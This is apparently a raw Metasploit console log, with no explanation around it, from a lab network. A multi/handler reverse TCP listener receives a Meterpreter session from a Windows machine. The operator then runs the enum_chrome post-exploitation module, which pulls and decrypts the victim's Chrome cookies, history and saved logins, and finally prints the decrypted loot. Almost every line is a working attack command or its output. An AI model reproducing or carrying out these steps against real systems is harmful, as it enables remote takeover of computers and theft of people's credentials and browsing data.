 msf5 exploit(multi/handler) > exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.116.8:4444
msf5 exploit(multi/handler) > [*] Sending stage (179779 bytes) to 192.168.116.29
[*] Meterpreter session 1 opened (192.168.116.8:4444 -> 192.168.116.29:50284) at 2019-08-28 14:29:07 +0800
msf5 exploit(multi/handler) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windows attackWhat-PC\attackWhat @ ATTACKWHAT-PC 192.168.116.8:4444 -> 192.168.116.29:50284 (192.1
68.116.29)
msf5 exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > run post/windows/gather/enum_chrome
[*] Impersonating token: 2284
[*] Running as user 'attackWhat-PC\attackWhat'...
[*] Extracting data for user 'attackWhat'...
[+] Downloaded Web Data to '/root/.msf4/loot/20190828143001_default_192.168.116.29_chrome.raw.WebD_940004.txt'
[+] Downloaded Cookies to '/root/.msf4/loot/20190828143002_default_192.168.116.29_chrome.raw.Cooki_186252.txt'
[+] Downloaded History to '/root/.msf4/loot/20190828143002_default_192.168.116.29_chrome.raw.Histo_412737.txt'
[+] Downloaded Login Data to '/root/.msf4/loot/20190828143003_default_192.168.116.29_chrome.raw.Login_505732.txt'
[-] Bookmarks not found
[+] Downloaded Preferences to '/root/.msf4/loot/20190828143003_default_192.168.116.29_chrome.raw.Prefe_160614.txt'
[+] Decrypted data saved in: /root/.msf4/loot/20190828143004_default_192.168.116.29_chrome.decrypted_636516.txt
meterpreter >
~ cat /root/.msf4/loot/20190828143004_default_192.168.116.29_chrome.decrypte
d_636516.txt
Decrypted data
==============
Name Decrypted Data Origin
---- -------------- ------
https://dl.reg.163.com/webzj/v1.0.1/pub/index
~